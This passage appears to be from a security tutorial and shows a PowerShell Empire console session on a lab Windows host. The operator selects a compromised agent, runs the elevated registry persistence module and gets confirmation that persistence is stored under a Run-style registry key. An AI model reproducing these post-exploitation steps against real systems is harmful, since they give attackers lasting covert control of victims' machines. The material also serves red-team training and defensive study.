 (Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
URL3FZBV ps 192.168.28.133 WIN-D8MSEM20MJB *WIN-D8MSEM20MJB\Admini powershell 2604 5/0.0 2019-09-02 10:27:30
(Empire: agents) > interact URL3FZBV
(Empire: URL3FZBV) > usemodule persistence/elevated/registry*
(Empire: powershell/persistence/elevated/registry) > set Listener test
(Empire: powershell/persistence/elevated/registry) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked URL3FZBV to run TASK_CMD_WAIT
[*] Agent URL3FZBV tasked with task ID 3
[*] Tasked agent URL3FZBV to run module powershell/persistence/elevated/registry
(Empire: powershell/persistence/elevated/registry) > [*] Agent URL3FZBV returned results.
Registry persistence established using listener test stored in HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Debug.
[*] Valid results returned by 192.168.28.133
微信号: Bypass--
(Empire: powershell/persistence/elevated/registry) >